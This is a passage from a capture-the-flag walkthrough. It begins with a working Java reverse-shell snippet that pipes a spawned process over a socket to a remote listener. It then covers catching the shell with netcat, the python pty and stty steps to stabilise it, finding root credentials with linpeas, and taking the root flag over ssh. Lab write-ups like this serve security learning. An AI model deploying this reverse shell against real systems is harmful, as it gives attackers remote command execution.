Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Setup a netcat listener, run the script and catch a shell

Stabilize the shell
python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl + Z (background shell)
stty raw -echo;fg
Press ENTER
Using linpeas i was able to find a note.txt file in the /opt directory

Credentials for root user obtained

Login via ssh

Root flag obtained
The End.
